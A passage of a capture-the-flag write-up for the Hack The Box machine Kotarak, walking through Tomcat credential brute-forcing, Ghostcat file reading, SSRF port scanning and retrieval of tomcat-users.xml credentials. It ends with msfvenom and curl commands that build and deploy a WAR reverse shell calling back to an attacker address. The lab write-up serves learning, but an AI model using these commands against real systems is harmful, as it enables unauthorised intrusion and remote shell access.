Summary
- Kotarak is a really fun box. it had SSH, an Apache web server and Tomcat listening on the outside.
- Even though the Tomcat was vulnerable to Ghostcat, that path didn’t take us anywhere.
- Instead, the web page on the Apache had a Server-Side Request Forgery which we could exploit to get further.
- We used the SSRF and
wfuzzto enumerate the open internal ports and found a web page which had a backup of thetomcat-users.xmlfile. - That file contained credentials that we used to upload a WAR reverse shell and get on the box.
- On the file system, we found an Active Directory
ntds.ditdump which was apparently a remnant of a pentest. - We extracted all the domain hashes from that and cracked one of them for a password which belonged to the
atanaslocal user. - As
atanas, we came to find a file owned by us calledapp.logwithin the root folder. - It contained past events of another host using a vulnerable version of
wgetto fetch data from ours. - After finding a tool called
authbindinstalled on the system (it lets you use low ports without being root) we use it to deploy a python web server and verify that there were indeed requests still being made to our machine. - We set up an elaborate exploit to target the client’s
wgetenabling us to plant a cron job to run as root and give us a shell on his box.
NMAP
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
|   256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_  256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp  open  ajp13   Apache Jserv (Protocol v1.3)
| ajp-methods:
|   Supported methods: GET HEAD POST PUT DELETE OPTIONS
|   Potentially risky methods: PUT DELETE
|_  See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp  open  http    Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_  Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title:         Kotarak Web Hosting
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The full range port scan gets us that Apache on port 60000 as well as the two Tomcat ports 8009 and 8080 plus SSH.
The http-title nmap script gives us a hint that there’s custom content there (Kotarak Web Hosting)
Quickly Testing Tomcat
We will go over some fast checks here first looking for easy wins.

when visiting port 8080, we found an error message there instead of the standard home page.
We first want to test for default credentials in the Tomcat manager interface. So we check for it in the standard location at /manager/html

It’s there. that pop-up indicates HTTP basic authentication. we can use hydra to brute-force that.
we’re going to use Metasploit’s default user/password list:

but we need to change up the list to match the format that hydra’s -C flag will accept: login:pass

a quick sed replacing all spaces with colons (:) takes care of that and we save the list to a file before launcing the attack
hydra -C tomcat_user_pass_list.txt -s 8080 -f kotarak http-get /manager/html -vV

no luck though :/
Next, we check for exploits using searchsploit (our version is 8.5.5)

The only match was “Apache Tomcat 6/7/8/9 Information Disclosure” CVE-2016-6816. but it didn’t seem of good use to us.
however, we ought to check if the famous Ghostcat vulnerability CVE-2020-1938 was there.

our version should be vulnerable. Let’s use this Github exploit for testing:

the usage seems pretty straighforward.
from nmap’s output, the ajp_port port is 8009
python ajpShooter.py http://kotarak:8080 8009 /WEB-INF/web.xml read

We were able to read the /WEB-INF/web.xml file but there wasn’t anything useful in it. So we move on..
The Apache High Port

On port 60000, we find this page:


none of the links on the left side work. But our senses are telling us that we should check for SSRF here.
That’s because the page talks about browsing. And, in the source code, the form’s action for submission is the url.php file.
we have to test a URL here as input.
we’ll first test if it can connect back to us.
So we stand up a quick PHP web server with php -S 0.0.0.0:80 and supply the URL for our kali:
Note: a normal python web server or netcat would still be OK. I just felt like using PHP at the time XD

we got a request back!
Exploiting SSRF
We’re going to use wfuzz to see what’s listening on the box locally.
we first do a quick fuzz over ports 8080 to 8090 to see the reponses for open ports (like 8080) vs. closed ports (8081-8090) and be able to tune out the closed ones.
a.k.a calibrate our toolz :D

alright, from the response size, we detect port 8080 which we knew was up serving the tomcat
we can deduce that there’s nothing listening on the other ports from the small responses (2 characters).
we will use the --hh flag to exclude those responses and provide the full range of TCP ports (1-65535) for fuzzing.
Setting the -t flag to 50 concurrent connections is good for speed since we’re going to do 65K+ requests and we haven’t got all day :D
wfuzz -t 50 --hh 2 -z range,1-65535 -c http://kotarak:60000/url.php?path=http://127.0.0.1:FUZZ

a lot of ports come up:
- 22 (SSH)
- 90
- 110
- 200
- 320
- 888
- 3306 (mysql most likely)
- 8080 (tomcat)
- and 60000 (the browser page)
checking the unknown ports…
Port 90: junk

Port 110: junk too

Port 200: third is a charm right? nope. junk also :P

Port 320: a login form! but, the action field within the form is empty. junk for the 4th time :/
Port 888: at last something interesting here xD

to get the file, we add ?doc=backup to the base url and use curl instead of clicking the link.

it turns out to be the tomcat-users.xml file. we got creds!
WAR Shell Upload
Before getting too excited, we first verify the logins with hydra

Green! we’re good to go
To get remote code exectuion, we will need to generate a WAR reverse shell with msfvenom
msfvenom -p java/shell_reverse_tcp lhost=10.10.16.5 lport=9000 -f war -o letmein.war
and upload it with curl
curl -v -u admin:'3@g01PdhB!' --upload-file letmein.war "http://kotarak:8080/manager/text/deploy?path=/shell&update=true"
